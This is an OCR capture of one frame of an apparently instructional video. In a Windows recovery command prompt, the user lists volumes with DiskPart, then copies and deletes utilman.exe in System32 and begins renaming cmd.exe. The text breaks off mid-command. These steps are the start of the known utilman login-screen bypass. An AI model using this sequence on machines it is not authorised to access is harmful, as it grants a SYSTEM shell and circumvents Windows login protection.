 Administrator: X:\windows\SYSTEM32\cmd.exe
DISKPART> list vol
Volume ### Ltr Label Fs Type Size Status Info
---------- --- ----------- ----- ---------- ------- --------- --------
Volume 0 C System Rese NTFS Partition 100 MB Healthy
Volume 1 E NTFS Partition 59 GB Healthy
Volume 2 F New Volume NTFS Partition 40 GB Healthy
Volume 3 G NTFS Partition 123 GB Healthy
Volume 4 D CCCOMA_X64F FAT32 Removable 14 GB Healthy
DISKPART> exit
Leaving DiskPart...
X:\sources>e:
E:\>cd windows
E:\Windows>cd system32
E:\Windows\System32>copy utilman.exe utilman1.exe
1 file(s) copied.
E:\Windows\System32>copy cmd.exe cmd1.exe
1 file(s) copied.
E:\Windows\System32>del utilman.exe
E:\Windows\System32>rename cmd_